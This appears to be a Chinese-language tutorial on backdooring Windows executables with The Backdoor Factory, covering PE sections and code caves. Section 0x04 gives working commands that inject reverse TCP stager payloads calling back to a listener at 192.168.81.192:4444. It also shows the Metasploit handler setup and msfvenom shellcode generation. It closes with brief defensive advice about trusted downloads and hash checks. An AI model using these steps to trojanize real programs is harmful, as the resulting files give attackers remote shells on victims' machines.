利用BDF向EXE文件植入后门
0x00 前言
The Backdoor Factory可用来向可执行文件植入后门,修改程序执行流程,执行添加的payload。
本文将要介绍向EXE文件植入后门的原理,测试The Backdoor Factory植入后门的方法,分析细节,总结思路。
The Backdoor Factory下载地址:
https://github.com/secretsquirrel/the-backdoor-factory
0x01 简介
本文将要介绍如下内容:
- EXE文件后门植入原理
- 实际测试The Backdoor Factory
- 分析The Backdoor Factory功能
0x02 基础知识
PE文件格式:
参考资料:
https://en.wikibooks.org/wiki/X86_Disassembly/Windows_Executable_Files
Code Caves:
参考资料:
https://www.codeproject.com/Articles/20240/The-Beginners-Guide-to-Codecaves
Code Caves的直观认识:
使用vc6.0生成exe文件,查看文件中可利用的Code Caves
c代码:
#include "stdafx.h"
#include <windows.h>
#include <stdio.h>

int array[200]={1,2,3,4,5,6,7,8,9};
char array2[200]="123456789ABCDEF";

int main(int argc, char* argv[])
{
	printf("hello world");
	return 0;
}
Release编译生成文件,使用Immunity Debugger打开

View-Memory(快捷键Alt+M)
如下图

hello.exe包含四个区段,分别为PE header、.text、.rdata和.data

查看hello.exe的.data段
如下图

发现大段的0x00数据,这些位置可被替换成payload
0x03 文件后门植入原理
植入原理
修改程序的执行流程,跳转到Code Caves,执行payload,再返回至程序的正常流程
需要注意的是程序默认只有.text段具有执行权限,如果将payload添加到其他段(如.data或.rdata),需要将该段添加执行权限
注:
实际使用可通过跳转多个Code Caves拼凑执行payload
利用思路
1、新加区段,权限为可读可写可执行(RWE)
可使用工具LordPE
手动添加可参考资料:
https://www.exploit-db.com/docs/42061.pdf
优点:
简单直接,不需要考虑文件Code Caves的大小
缺点:
增加文件长度
2、使用Code Caves
搜索已有区段,寻找是否存在可用的Code Caves,对于不可执行的区段,还需要添加可执行权限
优点:
不改变文件大小
缺点:
需要考虑Code Caves的大小是否满足payload长度
0x04 实际测试The Backdoor Factory
Kali 2.0默认集成The Backdoor Factory,路径为usr/share/backdoor-factory
测试系统选为Kali 2.0
为便于测试,测试exe代码如下:
#include <windows.h>
#include <stdio.h>

int array[200]={1,2,3,4,5,6,7,8,9};
char array2[200]="123456789ABCDEF";

int main(int argc, char* argv[])
{
	printf("hello world\n");
	system("PAUSE");
	return 0;
}
程序输出hello world后暂停
下面挑选The Backdoor Factory中常见的功能进行介绍
1、检查该文件是否适用于The Backdoor Factory
./backdoor.py -f test.exe -S
输出如下:
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
test.exe is supported.
2、获取该文件的可用payload
./backdoor.py -f test.exe -s show
输出如下图

可用payload如下:
- cave_miner_inline
- iat_reverse_tcp_inline
- iat_reverse_tcp_inline_threaded
- iat_reverse_tcp_stager_threaded
- iat_user_supplied_shellcode_threaded
- meterpreter_reverse_https_threaded
- reverse_shell_tcp_inline
- reverse_tcp_stager_threaded
- user_supplied_shellcode_threaded
名称解析:

cave_miner_inline:
作为payload模板,长度为135,仅实现了控制流程跳转,不做其他操作,可用作自定义开发shellcode的模板
反汇编的payload格式如下图
reverse_shell_tcp_inline:
对应meterpreter server:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
meterpreter_reverse_https_threaded:
对应meterpreter server:
use exploit/multi/handler
set payload windows/meterpreter/reverse_https
iat_reverse_tcp_inline中的iat:
iat为Import Address Table(导入地址表)的缩写,如果PE文件的IAT不包含API LoadLibraryA和GetProcAddress,直接执行payload reverse_shell_tcp_inline会失败,iat_reverse_tcp_inline增加了修复IAT的功能,避免执行失败
user_supplied_shellcode_threaded:
自定义payload,payload可通过msf生成

3、搜索该文件可用的Code Caves
./backdoor.py -f test.exe -c
如果payload长度为703,那么Code Caves需要满足长度大于703,参数如下:
./backdoor.py -f test.exe -c -l 703
输出如下图

共找到三个可供利用的位置:
No section
->Begin Cave 0x240
->End of Cave 0x1000
Size of Cave (int) 3520
**************************************************
No section
->Begin Cave 0x693a
->End of Cave 0x700c
Size of Cave (int) 1746
**************************************************
We have a winner: .data
->Begin Cave 0x7051
->End of Cave 0x7350
Size of Cave (int) 767
SizeOfRawData 0x1000
PointerToRawData 0x7000
End of Raw Data: 0x8000
输出的地址为相对虚拟地址(Relative Virtual Address),即相对于文件头(基地址Image Base)的偏移地址
在内存中的实际地址(虚拟地址Virtual Address)=Image Base+RVA
ImageBase = 0x00400000
使用Immunity Debugger查看内存结构,进行验证
内存结构如下图
(1)
No section ->Begin Cave 0x240 ->End of Cave 0x1000 Size of Cave (int) 3520
内存中实际地址为0x00400240-0x00401000,位于PE header中,默认权限为R
查看内存地址数据如下图

(2)
No section ->Begin Cave 0x693a ->End of Cave 0x700c Size of Cave (int) 1746
内存中实际地址为0x0040693a-0x0040700c,位于.rdata段中,默认权限为R
查看内存地址数据如下图
(3)
We have a winner: .data ->Begin Cave 0x7051 ->End of Cave 0x7350 Size of Cave (int) 767
内存中实际地址为0x00407051-0x00407350,位于.data段中,默认权限为RW
查看内存地址数据如下图

可以看到,通过The Backdoor Factory找到的Code Caves均符合要求
4、添加payload
这里选用reverse_tcp_stager_threaded进行测试,payload长度为703
Server:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
(1) 添加新区段,保存payload
./backdoor.py -f test.exe -H 192.168.81.192 -P 4444 -s reverse_tcp_stager_threaded -a -o test1.exe

新区段名称为.sdata,权限为RWE
如下图
若指定新添加区段名称为aaa,参数如下:
./backdoor.py -f test.exe -H 192.168.81.192 -P 4444 -s reverse_tcp_stager_threaded -a -n aaa -o test1.exe
(2) payload保存到.data段中
./backdoor.py -f test.exe -H 192.168.81.192 -P 4444 -s reverse_tcp_stager_threaded -o test2.exe

根据提示选择.data段
.data段权限更改为RWE,如下图

程序入口点添加跳转代码JMP TEST2.00407055,0x00407055保存添加的payload
如下图
(3) payload保存到其他段中
./backdoor.py -f test.exe -H 192.168.81.192 -P 4444 -s reverse_tcp_stager_threaded -o test3.exe
根据提示选择PE header,如下图
执行会报错,需要对其进行修复
可使用工具nasm_shell将汇编代码转换为十六进制数据
Kali2.0默认集成nasm_shell
工具使用如下图


(4) 自定义payload
生成payload:
msfvenom -p windows/messagebox -f raw >msg.bin
添加payload:
./backdoor.py -f test.exe -s user_supplied_shellcode_threaded -U msg.bin -o test4.exe
测试如下图
0x05 小结
本文介绍了使用The Backdoor Factory向EXE文件植入后门的方法,利用Code Caves能够不改变原文件的大小。
当然,该利用方法已经被杀毒软件查杀,本文介绍的内容仅作技术研究。
站在防御的角度,下载文件时需要多加注意,只从可信源下载程序,同时校验文件hash。